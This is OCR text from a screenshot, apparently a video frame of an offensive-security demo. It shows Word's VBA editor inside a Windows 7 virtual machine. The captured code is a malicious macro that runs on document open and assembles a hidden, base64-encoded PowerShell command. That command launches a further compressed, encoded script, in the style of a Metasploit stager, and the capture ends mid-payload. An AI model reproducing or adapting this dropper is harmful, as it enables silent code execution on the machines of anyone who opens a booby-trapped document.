 Home
Windows 7
Kali Linux
Microsoft Visual Basic for Applications - Normal
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 136, Col 8
Project - Normal
Normal
Microsoft Word Objects
Modules
NewMacros
Project (Document1)
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Normal - NewMacros (Code)
(General)
MyMacro
Sub AutoOpen()
MyMacro
End Sub
Sub Document_Open()
MyMacro
End Sub
Sub MyMacro()
Dim Str As String
Str = Str + "powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4Ad"
Str = Str + "ABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewA"
Str = Str + "kAGIAPQAnAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAnA"
Str = Str + "H0AZQBsAHMAZQB7ACQAYgA9ACQAZQBuAHYAOgB3AGkAbgBkAGk"
Str = Str + "AcgArACcAXABzAHkAcwB3AG8AdwA2ADQAXABXAGkAbgBkAG8Ad"
Str = Str + "wBzAFAAbwB3AGUAcgBTAGgAZQBsAGwAXAB2ADEALgAwAFwAcAB"
Str = Str + "vAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACcAfQA7ACQAcwA9A"
Str = Str + "E4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAEQ"
Str = Str + "AaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAU"
Str = Str + "wB0AGEAcgB0AEkAbgBmAG8AOwAkAHMALgBGAGkAbABlAE4AYQB"
Str = Str + "tAGUAPQAkAGIAOwAkAHMALgBBAHIAZwB1AG0AZQBuAHQAcwA9A"
Str = Str + "CcALQBuAG8AcAAgAC0AdwAgAGgAaQBkAGQAZQBuACAALQBjACA"
Str = Str + "AJgAoAFsAcwBjAHIAaQBwAHQAYgBsAG8AYwBrAF0AOgA6AGMAc"
Str = Str + "gBlAGEAdABlACgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB"
Str = Str + "5AHMAdABlAG0ALgBJAE8ALgBTAHQAcgBlAGEAbQBSAGUAYQBkA"
Str = Str + "GUAcgAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGU"
Str = Str + "AbQAuAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEcAe"
Str = Str + "gBpAHAAUwB0AHIAZQBhAG0AKAAoAE4AZQB3AC0ATwBiAGoAZQB"
Str = Str + "jAHQAIABTAHkAcwB0AGUAbQAuAEkATwAuAE0AZQBtAG8AcgB5A"
Str = Str + "FMAdAByAGUAYQBtACgALABbAFMAeQBzAHQAZQBtAC4AQwBvAG4"
Str = Str + "AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAd"
Str = Str + "AByAGkAbgBnACgAJwAnAEgANABzAEkAQQBFADgAWgB2AEYANAB"
7:22 PM
5/13/2020
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
19:22
13/05/2020